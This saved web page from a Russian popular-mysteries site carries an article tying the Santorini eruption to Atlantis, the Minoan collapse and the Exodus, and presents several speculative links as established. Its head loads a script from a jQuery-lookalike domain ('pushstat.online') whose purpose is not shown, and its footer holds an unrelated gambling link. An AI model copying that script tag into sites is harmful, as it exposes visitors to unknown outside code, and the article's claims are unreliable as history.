

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/prirodnye-katastrofy/vulkany/vulkan-santorin
body_size: 8262
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Извержение вулкана Санторин</title>
  <meta name="description" content="ГРЕЦИЯ Санторин, 1470 г. до н. э. Катастрофическое извержение вулкана Санторин в Эгейском море произошло летом 1470 года до н. э. Специалисты считают, что именно оно стало ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/prirodnye-katastrofy/vulkany/vulkan-santorin">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-714">
          <h1><a href="/prirodnye-katastrofy/vulkany/vulkan-santorin" rel="bookmark" title="Извержение вулкана Санторин">Извержение вулкана Санторин</a></h1>
          <p><strong>ГРЕЦИЯ<br>
          Санторин, 1470 г. до н. э.</strong></p>
          <p><em>Катастрофическое извержение вулкана Санторин в Эгейском море произошло летом 1470 года до н. э. Специалисты считают, что именно оно стало причиной 4 главных доисторических событий, описанных Платоном и подтвержденных Библией.</em></p>
          <p>* * *</p>
          <p>Это следующие события. Исчезновение в течение одной ночи Атлантиды. Расступившееся Красное море. Сгустившаяся ночь, которая позволила сынам Израилевым выйти из Египта. Исчезновение Минойской культуры.</p>
          <p>Если верить теории директора сейсмологической лаборатории университета в Афинах профессора Георга А. Галанопоулоса, все эти легендарные события связаны одной катастрофической причиной — необычайным извержением вулкана Санторин, расположенного в Эгейском море в 200 километрах к юго-востоку от Афин и 110 километрах к северу от острова Крит.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Санторин (искаженное средневековое итальянское «Саинт-Ирэн» — святая покровительница вулканического острова Тира) — один из группы вулканов в Эгейском море, которые образуют дугу, окаймлявшую прежний массив суши. Согласно теории доктора Галанопоулоса, первые подземные взрывы Санторина происходили еще в эпоху плейстоцена, после которых купол вулкана вырос вместе с другими располагавшимися неподалеку куполами до 1615 метров над уровнем моря.</p>
          <p>Очевидно, это наращивание происходило без особых происшествий. Но летом 1470 г. до н.э. Санторин извергался с невероятной мощью, вполне достаточной для того, чтобы растереть в пыль его вершину, обрушить склоны близлежащих вулканических гор и выбросить в атмосферу над островами Средиземного моря, особенно Критом, и частично Египтом чудовищный гейзер расплавленных горных пород. После гигантского взрыва полностью покрылась вулканическим пеплом площадь в 200000 квадратных километров. Концентрация газов в атмосфере была настолько высокой, что тучи пепла закрыли солнце. На Египет и восточную часть Средиземного моря опустилась темнота, которая длилась несколько дней, а возможно, и недель.</p>
          <p>Кальдера (впадина, образованная вулканическим взрывом) Санторина была огромной — в три раза больше кальдеры вулкана Кракатау. Если верить Платону и доктору Галанопоулосу, до извержения на острове располагалась погибшая колония Атлантида.</p>
          <p>Во время взрыва Санторина в 1470 году до н.э. была уничтожена цивилизация мифической империи Атлантиды. Все, что могло сохраниться, погрузилось на дно Средиземного моря.</p>
          <p>Легенда и реальность здесь дополняют друг друга. Во-первых, хотя Санторин первоначально извергался и был достаточно активным, чтобы «вырасти» до высоты 1615 метров, потом он, вероятно, прекратил свою деятельность на срок, которого хватило, чтобы на вершине вулкана возникла цивилизация. Во-вторых, площадь вершины вулкана составляла примерно 80 квадратных километров. Этого мало для крупной цивилизации, но вполне подходит для таких, как Афины или Спарта. Именно они и использованы для сравнения в те времена.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>История Атлантиды — островной империи, затонувшей в течение одних суток, — рассказана Платоном во вступительной части «Тимея» и более подробно в произведении «Критий». Историю приписывают Критию — афинскому политическому деятелю из окружения Сократа. Критий, в свою очередь, услышал ее десятилетним мальчиком от своего 90-летнего дедушки. Тот же слышал ее от отца — друга Солона, основателя афинской демократии.</p>
          <p>Создается впечатление, что Солон был прогрессивным и свободным мыслителем. Он полагался на «незаконные соглашения», если дело касалось свободы личности. За это его сослали на 10 лет в Египет. Там от жрецов Саиса — одного из древних городов в дельте Нила — он узнал историю островной империи, превосходившей по площади Ливию и Западную Азию вместе взятых и располагавшейся за Геркулесовыми столбами (Гибралтарский пролив). 9000 лет назад эта империя за одни сутки скрылась под водой.</p>
          <p>У некоторых историков возникло два вопроса. Первый — относительно небольшой площади кальдеры Санторина, которая, предположительно, вмещала мифическую цивилизацию; второй — относительно цифры «9000 лет», записанной Солоном. Но в 1956 г. доктор Галанопоулос, изучая остатки сильного землетрясения на острове Тира, сделал вывод, что цифра «9000» есть искаженная цифра «900». Просто, наряду с другими неверными истолкованиями исторических записей, была неправильно поставлена десятичная дробь. В результате из «900» получилось «9000».</p>
          <p>Таким образом, по мнению Галанопоулоса, исчезновение Атлантиды и извержение Санторина совпадают по времени. «Исправляя» далее ошибку в десятичной дроби, ученый разделил площадь территории Ливии и Западной Азии на 10 и получил площадь кальдера Санторина.</p>
          <p>Это интереснейшая версия. Но предположение, что извержение Санторина уничтожило Атлантиду, — только одна четвертая часть интригующей истории. Исчезновение первой реальной цивилизации на территории Средиземного моря — Минойской культуры, — которая развивалась на острове Крит и прилегающих островах, также произошло около 1400 года до н.э. В то же самое время в Южной Греции появилась Микенская цивилизация, которая повторяла минойские традиции.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Будет логично предположить (как это сделал в 1939 г. ирландский ученый К.У.Фрост в газетной статье «Критий и минойский Крит», а также греческий археолог С.Маринатос, проводивший раскопки Минойской культуры на Крите), что Минойская цивилизация не была разрушена иноземными захватчиками, а была похоронена под слоем пемзы во время гигантской природной катастрофы. Какой? Извержения Санторина в 120 километрах к северу от Крита.</p>
          <p>Доктор Галанопоулос исследовал ствол шахты после землетрясения 1956 года и обнаружил руины каменного дома, где нашел два небольших кусочка дерева и остатки человеческих зубов; углеродный анализ отнес возраст находок примерно к 1400 году до н.э. Выводы доктора Галанопоулоса и доктора Маринатоса состоят в том, что гигантские цунами, вызванные извержением Санторина, разрушили большую часть Минойской цивилизации. Оставшиеся в живых переселились в Грецию, где основали Микенскую культуру. Подобный вывод заслуживает доверия: в регионе вокруг Греции цунами возникали довольно часто, так что теория может оказаться верной. (Есть записи об огромных волнах после землетрясений, затопивших частично город Александрию в Египте — 365 г. — и юго-восточное побережье острова Аморгос, что примерно в 65 километрах к юго-востоку от Санторина, в 1956 г.)</p>
          <p>А если этого недостаточно, то выводы этих двух ученых подкрепляют французские инженеры, которые в XIX веке строили Суэцкий канал. Для производства цемента, который использовался при сооружении канала, с острова Тира брали вулканический пепел. Под толщей пепла были обнаружены остатки явно догреческой цивилизации. Но определить ее возраст в то время оказалось невозможным.</p>
          <p>Но довольно об Атлантиде и Миное. Галанопоулос, окрыленный своими открытиями, стал размышлять о других последствиях этого чудовищного извержения.</p>
          <p>Развив версию цунами, он использовал ее для объяснения библейского мифа о «расступившихся водах» Красного моря, что позволило сынам Израилевым сбежать от преследовавшего их войска фараона. По мнению профессора Галанопоулоса, факт «расступившейся воды» вызван отступлением моря за полчаса (или около того) до удара цунами. Именно в это время было возможно обнажение большой площади морского дна недалеко от берега.</p>
          <p>Это приобретает достоверность, если обратить внимание на то, что дата 1450 год до н.э. обычно называется знатоками Библии как дата исхода евреев из Египта. Заметив это, профессор Галанопоулос сделал также вывод, что спустившаяся темнота, ниспосланная Господом, чтобы заставить фараона отпустить сынов Израилевых, была тем самым вулканическим облаком, которое погрузило во тьму весь данный регион после извержения вулкана. В Библии это описано так: «И сказал Господь Моисею: простри руку твою к небу, и будет тьма на земле Египетской, осязаемая тьма. Моисей простер руку свою к небу, и была густая тьма по всей земле Египетской три дня» («Исход», 10:21-22).</p>
          <p>Принимая во внимание тот факт, что полная темнота держалась 22 часа на расстоянии 209 километров от вулкана Кракатау после его извержения в 1883 г. и 57 часов на расстоянии 80 километров, то вполне вероятно, что в 1470 году до н.э. тьма держалась над Египтом не меньше трех дней.</p>
          <p>Таким образом, четыре легенды из четырех источников вполне могут иметь в своей основе один губительный взрыв. Тот, который был совершенно необычным, возможно, самым значительным не только по своей реальности, но и по влиянию на историю нашего мира, на его сказания, цивилизацию, вероучения.</p>
          <p></p>
          <p>вернуться на <a href="/prirodnye-katastrofy/vulkany">Самые сильные извержения вулканов</a></p>
        </article>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/tajny-istorii/yantarnaya-komnata.html">Янтарная комната</a>
          </li>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/drugie/pifagorejcy.html">Пифагорейцы</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
